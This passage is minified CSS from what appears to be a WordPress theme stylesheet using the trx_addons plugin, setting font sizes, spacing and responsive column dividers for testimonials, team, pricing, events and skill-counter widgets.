.sc_testimonials_item_content{font-size:17px;line-height:26px}.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_fashion [class*="column"] .sc_testimonials_item_content{font-size:18px;line-height:26px}.sc_testimonials_fashion .sc_testimonials_item_content p + p,.sc_testimonials_fashion [class*="column"] .sc_testimonials_item_content p + p{margin-top:1.1em}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside{padding-left:0;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{width:100%;order:3;margin-top:30px}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button{padding-right:0}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_container{width:100%;float:none;order:1}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap{width:100%;float:none;order:2;margin-top:25px}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .slider_controls_wrap>a{width:3em;height:3em;line-height:2.85em}.sc_testimonials_alter .sc_testimonials_item [class*="column"] .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:27px}.sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_top{margin-bottom:20px}.sc_testimonials_alter .sc_testimonials_item .sc_testimonials_item_author:before{font-size:17px}.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author_data .sc_testimonials_item_author_title,.sc_testimonials_alter .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px}.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle,.sc_testimonials_alter .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_alter .slider_container.slider_one .sc_testimonials_item{padding:0 11%}.sc_testimonials_alter .slider_controls_wrap>a{width:35px !important;height:35px !important;line-height:32px !important}.sc_testimonials_alter .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_testimonials_alter .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1em}.sc_testimonials_alter2 .sc_testimonials_item [class*="column"] .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_content{font-size:16px;line-height:26px}.sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_top{margin:0 0 15px 0}.sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author{margin-top:15px}.sc_testimonials_alter2 .sc_testimonials_item .sc_testimonials_item_author:before{font-size:17px;margin-bottom:7px}.sc_testimonials_alter2 [class*="column"] .sc_testimonials_item_author_data .sc_testimonials_item_author_title,.sc_testimonials_alter2 .sc_testimonials_item_author_data .sc_testimonials_item_author_title{font-size:17px}.sc_testimonials_alter2 [class*="column"] .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle,.sc_testimonials_alter2 .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle{font-size:16px}.sc_testimonials_alter2 .slider_container.slider_one .sc_testimonials_item{padding:0 11%}.sc_testimonials_alter2 .slider_controls_wrap>a{width:35px !important;height:35px !important;line-height:32px !important}.sc_testimonials_alter2 .sc_item_slider.slider_outer_pagination_pos_bottom{margin-bottom:3em}.sc_testimonials_chit .sc_testimonials_item_author{margin:10px 0 0}.sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:3px}.sc_testimonials_chit .sc_testimonials_item_author_rating + .sc_testimonials_item_content{margin-top:16px}.sc_testimonials_chit .sc_testimonials_item{padding:34px 28px}.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_testimonials_chit .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1em}.sc_testimonials_bred .sc_testimonials_item{padding:40px 30px}.sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_content{font-size:16px;line-height:26px}.sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author_avatar{margin:0 auto 20px}.sc_testimonials_bred .sc_testimonials_item .sc_testimonials_item_author{margin-top:12px}.sc_testimonials_modern .sc_testimonials_item:before{font-size:20px;margin-bottom:10px}.sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content strong{font-size:19px}.sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content{font-size:17px;line-height:26px}.sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_content p + p{margin-top:0.6em}.sc_testimonials_modern .sc_testimonials_item .sc_testimonials_item_author{margin-top:20px}.sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_content{font-size:16px;line-height:26px}.sc_testimonials_hover .sc_testimonials_item{padding:30px}.sc_testimonials_hover .sc_testimonials_item:before{font-size:20px;margin-bottom:10px}.sc_testimonials_hover .sc_testimonials_item .sc_testimonials_item_author{margin-top:18px}.sc_testimonials_hover .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_testimonials_hover .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:1em}.sc_testimonials_common .sc_testimonials_item [class*="column"] .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item .sc_testimonials_item_content{font-size:16px;line-height:26px}.sc_testimonials_common [class*="column"] .sc_testimonials_item_content:before,.sc_testimonials_common .sc_testimonials_item_content:before{font-size:20px;margin-bottom:17px}.sc_testimonials_common [class*="column"] .sc_testimonials_item_author,.sc_testimonials_common .sc_testimonials_item_author{margin:18px 0 0}.sc_testimonials_accent .sc_testimonials_item .sc_testimonials_item_content{font-size:16px;line-height:26px}.sc_testimonials_accent2 .sc_testimonials_item .sc_testimonials_item_content{font-size:16px;line-height:26px}.sc_testimonials_list .sc_testimonials_item [class*="column"] .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item .sc_testimonials_item_content{font-size:16px;line-height:26px}.sc_testimonials_list .sc_testimonials_item_author{margin:20px 0 0}.sc_testimonials_list .sc_testimonials_item:before{margin-bottom:15px}.sc_testimonials_decoration .sc_testimonials_item_content:before,.sc_testimonials_decoration [class*="column"] .sc_testimonials_item_content:before{margin-bottom:15px;font-size:18px}.sc_testimonials_decoration .slider_container.slider_one .sc_testimonials_item{padding:0 8%}.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_decoration [class*="column"] .sc_testimonials_item_content{font-size:17px;line-height:27px}.sc_testimonials_decoration .sc_testimonials_item_author,.sc_testimonials_decoration [class*="column"] .sc_testimonials_item_author{margin-top:10px}.sc_testimonials_creative .sc_testimonials_item [class*="column"] .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item .sc_testimonials_item_content{font-size:16px;line-height:26px}.sc_team .sc_team_item .sc_team_item_content{font-size:16px}.sc_team .sc_team_item .sc_team_item_subtitle{font-size:16px}.sc_team_default .sc_team_item_info{padding:1.2em}.sc_team_default .sc_team_item_info .sc_team_item_title{font-size:20px}.sc_team_default .sc_team_item_info .sc_team_item_subtitle{font-size:16px;margin-top:7px}.sc_team_default .sc_team_item_info .sc_team_item_socials{margin-top:10px}.sc_team_default .sc_team_item_info .sc_team_item_socials .social_item{margin:3px 3px 3px 0}.sc_team_default .sc_team_item_info .sc_team_item_socials .social_item .social_icon{font-size:15px;width:36px;height:36px;line-height:36px}.post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap [class*="trx_addons_column-"]{width:50% !important}.sc_team_short .sc_team_item_thumb + .sc_team_item_info{margin-top:15px}.sc_team_short .sc_team_item_subtitle{margin-top:4px;margin-bottom:4px;font-size:16px}.sc_team_short .sc_team_item_title{font-size:20px}.sc_team_list .sc_team_item.has-post-thumbnail{display:block}.sc_team_list .sc_team_item.has-post-thumbnail .post_featured{max-width:100%}.sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info{padding:20px 0 0 0}.sc_team_alter .trx_addons_hover_team{padding:15px}.sc_team_metro .sc_team_slider .sc_team_item.has-post-thumbnail{display:block}.sc_team_metro .sc_team_slider .sc_team_item.has-post-thumbnail .post_featured{max-width:100%;height:auto}.sc_team_metro .sc_team_item_content{margin:12px 0}.sc_team_metro .sc_team_item_title{font-size:20px}.sc_team_metro .sc_team_item_info{padding:22px}.sc_team_metro .sc_team_item_socials .social_item{margin:3px 3px 3px 0}.sc_team_accent .trx_addons_hover_team .sc_team_item_socials .social_item{margin:6px 8px !important}.team_page_wrap_info .team_member_brief_info_details{font-size:16px}.team_page_wrap_info .team_member_brief_info_details .team_member_details_phone .team_member_details_value{font-size:18px}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner{width:320px !important;height:180px !important;right:0;left:auto}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe{width:100% !important;height:100% !important}.trx_addons_video_sticky_on .trx_addons_video_sticky_close{bottom:180px;right:0}.trx_addons_alter_text{font-size:19px}.trx_addons_video_list_controller_wrap .trx_addons_video_list_title{font-size:14px}.awards_slider .widget_slider .slider_type_images .slider-slide .slide_info .slide_title{margin:0 0 4px 0}.sidebar div.wpcf7 .form-style-8 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:24px}.sidebar div.wpcf7 .form-style-8 .hiddendiv,.sidebar div.wpcf7 .form-style-8 input[type="text"],.sidebar div.wpcf7 .form-style-8 input[type="number"],.sidebar div.wpcf7 .form-style-8 input[type="email"],.sidebar div.wpcf7 .form-style-8 input[type="url"],.sidebar div.wpcf7 .form-style-8 input[type="tel"],.sidebar div.wpcf7 .form-style-8 input[type="password"],.sidebar div.wpcf7 .form-style-8 input[type="search"],.sidebar div.wpcf7 .form-style-8 select,.sidebar div.wpcf7 .form-style-8 textarea,.sidebar div.wpcf7 .form-style-8 textarea.wp-editor-area{padding:6px 0}.sidebar div.wpcf7 .form-style-8 textarea{height:38px;min-height:38px}.sc_price .sc_price_item .sc_price_item_subtitle,.sc_price .sc_price_item .sc_price_item_price .sc_price_item_price_after{font-size:16px}.sc_price_focus .trx_addons_columns_wrap{margin-right:calc( -1 * var(--theme-var-grid_gap) ) !important}.sc_price_focus .trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:var(--theme-var-grid_gap) !important;padding-bottom:var(--theme-var-grid_gap) !important}.sc_price_light .trx_addons_columns_wrap{margin-right:calc( -1 * var(--theme-var-grid_gap) ) !important}.sc_price_light .trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:var(--theme-var-grid_gap) !important;padding-bottom:var(--theme-var-grid_gap) !important}.simple_text_link.underline_anim{padding-bottom:5px !important}.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_subtitle{font-size:11px;letter-spacing:0.8px}.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_meta,.trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap .trx_addons_video_list_subtitle{font-size:14px}.slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .slider-slide .sc_slider_controller_item_info_cats{font-size:14px;line-height:1.3em}.slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .sc_slider_controller_item_info_cats + .sc_slider_controller_item_info_title,.slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .sc_slider_controller_item_info_title + .sc_slider_controller_item_info_date{margin-top:0}.slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .sc_slider_controller_item_image{display:none}.slider_outer_wrap.slider_outer_wrap_controller_pos_bottom .sc_slider_controller .sc_slider_controller_item_image + .sc_slider_controller_item_info{padding-left:0}.mfp-wrap .mfp-close{width:34px;height:34px;line-height:34px;margin:-35px -25px 0 0}.mfp-wrap .mfp-close .mfp-close-icon{font-size:18px}.sc_googlemap{max-height:40vh}.sc_layouts_row_type_compact .sc_layouts_item_icon{font-size:23px}.sc_layouts_row_type_compact .sc_layouts_cart .sc_layouts_cart_icon:before{top:2px}.sc_layouts_row_type_compact .search_wrap .search_submit{font-size:22px}.search_modern .search_form_wrap .search_submit:before{font-size:22px !important}.search_modern .search_wrap{height:320px}.search_modern>.search_submit:before{font-size:22px !important}.ua_safari .search_modern>.search_submit{top:1px}.search_style_fullscreen .search_results{width:75vw;padding:1.8em}.search_style_fullscreen.search_opened .search_form{width:75%}.search_style_fullscreen.search_opened .search_field{font-size:1.5em !important}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{height:2.4em}.search_style_fullscreen.search_opened .search_close{top:-3em;font-size:1.2em !important}.search_style_fullscreen.search_opened .search_submit{font-size:1.3em !important}.sc_socials.sc_socials_default .socials_wrap .social_item .social_icon{font-size:14px;width:40px;height:40px;line-height:37px}.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon,.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon{font-size:14px;width:41px;height:41px;line-height:40px}.sc_events .sc_events_item_meta{font-size:13px}.sc_events_default .sc_events_item{margin-bottom:0;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sc_events_default .sc_events_item_info{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:0;padding:0}.sc_events_default .sc_events_item_content_wrap{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sc_events_default .sc_events_item_content{margin-top:1.2em}.sc_events_default .sc_events_item_date_start{min-width:auto;margin:0 0 15px 0;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.sc_events_default .sc_events_item_date_start .sc_events_item_date_month{margin-top:0;margin-left:5px}.sc_events_default .sc_events_item_date_start .sc_events_item_date_day{font-size:1.5em}.sc_events_default .sc_events_item_thumb{flex-basis:auto;margin:0}.sc_events_default .sc_events_item_price{font-size:1.25em;line-height:1em;margin-top:0.7em}.sc_events_default .sc_events_item_meta_locality{margin-right:0.6em}.sc_events_default .sc_events_item_meta_date:before{margin-right:6px}.sc_events_default .sc_events_item_title + .sc_events_item_meta{margin-top:0.8em}.sc_events_classic .sc_events_item:before{padding-top:95%}.sc_events_modern [class*="trx_addons_column-"]:not([class*="mobile"]) + [class*="trx_addons_column-"] .sc_events_item{margin-top:10px}.sc_events_alter .sc_events_item_price{top:-34px}.sc_skills_pie.sc_skills_compact_off .sc_skills_item{width:40%}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:1.1em;width:60%}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:1.3em}.sc_skills_counter .sc_item_columns [class*=" trx_addons_column-"]:not([class*="-mobile"]){margin-bottom:10px}.sc_skills_counter .sc_item_columns [class*=" trx_addons_column-"]:last-child:not([class*="-mobile"]){margin-bottom:0}.sc_skills_counter .sc_skills_icon{font-size:3.8em}.sc_skills_counter .sc_skills_total{font-size:3.4em}.sc_skills_counter .sc_skills_item_title{font-size:16px;line-height:1.5em}.sc_skills_counter .sc_skills_item + .sc_skills_item_title{margin-top:0.4em}.sc_skills_counter .sc_skills_icon + .sc_skills_total{margin-top:0.1em}.sc_skills_counter_alter .sc_skills_icon{font-size:3.2em}.sc_skills_counter_alter .sc_skills_item_title{font-size:16px;line-height:1.3em}.sc_skills_counter_alter .sc_skills_total{font-size:2.8em}.sc_skills_counter_alter .sc_skills_icon + .sc_skills_total{margin-top:0.1em}.sc_skills_counter_alter .sc_skills_item + .sc_skills_item_title{margin-top:0.2em}.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_10:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_alter.with_divider .sc_skills_columns [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after{display:block}.sc_skills_counter_alter.with_divider .sc_skills_columns [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]):last-child .sc_skills_item_wrap:after{display:none}.sc_skills_counter_alter.with_divider .sc_skills_columns [class*="trx_addons_column-"][class*="-mobile"] .sc_skills_item_wrap:after{display:block !important}.sc_skills_counter_alter.with_divider .sc_skills_columns [class*="trx_addons_column-"][class*="trx_addons_column-1_1-mobile"] .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_10[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12[class*="-mobile"]:last-child .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_simple.with_divider .sc_skills_columns [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after{display:block}.sc_skills_counter_simple.with_divider .sc_skills_columns [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]):last-child .sc_skills_item_wrap:after{display:none}.sc_skills_counter_simple.with_divider .sc_skills_columns [class*="trx_addons_column-"][class*="-mobile"] .sc_skills_item_wrap:after{display:block !important}.sc_skills_counter_simple.with_divider .sc_skills_columns [class*="trx_addons_column-"][class*="trx_addons_column-1_1-mobile"] .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4-mobile:nth-child(4n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5-mobile:nth-child(5n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6-mobile:nth-child(6n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7-mobile:nth-child(7n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8-mobile:nth-child(8n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9-mobile:nth-child(9n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10-mobile:nth-child(10n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11-mobile:nth-child(11n) .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12-mobile:nth-child(12n) .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11[class*="-mobile"]:last-child .sc_skills_item_wrap:after,.sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12[class*="-mobile"]:last-child .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_simple .sc_skills_total{font-size:3em}.sc_skills_counter_simple .sc_skills_item_title{font-size:16px;line-height:1.3em}.sc_skills_counter_extra .sc_skills_total{font-size:2.8em}.sc_skills_counter_extra .sc_skills_item_title{font-size:16px;line-height:1.3em}.sc_skills_counter_extra .sc_skills_icon + .sc_skills_total{margin-top:0.1em}.sc_skills_counter_extra .sc_skills_item_title + .sc_skills_item{margin-top:0.2em}.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12:nth-child(2n):not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after{display:none !important}.sc_skills_counter_modern .sc_skills_columns [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]) .sc_skills_item_wrap:after{display:block}.sc_skills_counter_modern .sc_skills_columns [class*="trx_addons_column-"]:not([class*="-tablet"]):not([class*="-mobile"]):last-child .sc_skills_item_wrap:after{display:none}.sc_skills_counter_modern .sc_skills_columns [class*="trx_addons_column-"][class*="-mobile"] .sc_skills_item_wrap:after{display:block !important}.sc_skills_counter_modern .sc_skills_columns [class*="trx_addons_column-"][class*="trx_addons_column-1_1-mobile"] .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2-mobile:nth-child(2n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3-mobile:nth-child(3n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns 